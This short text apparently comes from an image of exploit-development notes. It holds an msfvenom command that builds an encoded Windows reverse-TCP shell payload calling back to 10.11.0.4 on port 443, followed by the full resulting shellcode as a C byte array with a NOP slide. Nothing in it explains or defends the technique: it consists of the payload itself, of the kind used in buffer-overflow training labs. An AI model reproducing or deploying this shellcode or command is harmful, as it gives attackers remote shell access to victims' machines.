 // root@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=443 EX
ITFUNC=thread -f c –e x86/shikata_ga_nai -b "\x00\x0a\x0d\x25\x26\x2b\3d"
unsigned char shellcode[] =
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" // NOP SLIDE
"\xbf\x27\xf0\xd2\x43\xda\xd5\xd9\x74\x24\xf4\x58\x31\xc9\xb1"
"\x52\x31\x78\x12\x03\x78\x12\x83\xcf\x0c\x30\xb6\xf3\x05\x37"
"\x39\x0b\xd6\x58\xb3\xee\xe7\x58\xa7\x7b\x57\x69\xa3\x29\x54"
"\x02\xe1\xd9\xef\x66\x2e\xee\x58\xcc\x08\xc1\x59\x7d\x68\x40"
"\xda\x7c\xbd\xa2\xe3\x4e\xb0\xa3\x24\xb2\x39\xf1\xfd\xb8\xec"
"\xe5\x8a\xf5\x2c\x8e\xc1\x18\x35\x73\x91\x1b\x14\x22\xa9\x45"
"\xb6\xc5\x7e\xfe\xff\xdd\x63\x3b\x49\x56\x57\xb7\x48\xbe\xa9"
"\x38\xe6\xff\x05\xcb\xf6\x38\xa1\x34\x8d\x30\xd1\xc9\x96\x87"
"\xab\x15\x12\x13\x0b\xdd\x84\xff\xad\x32\x52\x74\xa1\xff\x10"
"\xd2\xa6\xfe\xf5\x69\xd2\x8b\xfb\xbd\x52\xcf\xdf\x19\x3e\x8b"
"\x7e\x38\x9a\x7a\x7e\x5a\x45\x22\xda\x11\x68\x37\x57\x78\xe5"
"\xf4\x5a\x82\xf5\x92\xed\xf1\xc7\x3d\x46\x9d\x6b\xb5\x40\x5a"
"\x8b\xec\x35\xf4\x72\x0f\x46\xdd\xb0\x5b\x16\x75\x10\xe4\xfd"
"\x85\x9d\x31\x51\xd5\x31\xea\x12\x85\xf1\x5a\xfb\xcf\xfd\x85"
"\x1b\xf0\xd7\xad\xb6\x0b\xb0\xdb\x4d\x13\x52\xb4\x53\x13\x53"
"\xff\xdd\xf5\x39\xef\x8b\xae\xd5\x96\x91\x24\x47\x56\x0c\x41"
"\x47\xdc\xa3\xb6\x06\x15\xc9\xa4\xff\xd5\x84\x96\x56\xe9\x32"
"\xbe\x35\x78\xd9\x3e\x33\x61\x76\x69\x14\x57\x8f\xff\x88\xce"
"\x39\x1d\x51\x96\x02\xa5\x8e\x6b\x8c\x24\x42\xd7\xaa\x36\x9a"
"\xd8\xf6\x62\x72\x8f\xa0\xdc\x34\x79\x03\xb6\xee\xd6\xcd\x5e"
"\x76\x15\xce\x18\x77\x70\xb8\xc4\xc6\x2d\xfd\xfb\xe7\xb9\x09"
"\x84\x15\x5a\xf5\x5f\x9e\x7a\x14\x75\xeb\x12\x81\x1c\x56\x7f"
"\x32\xcb\x95\x86\xb1\xf9\x65\x7d\xa9\x88\x60\x39\x6d\x61\x19"
"\x52\x18\x85\x8e\x53\x09";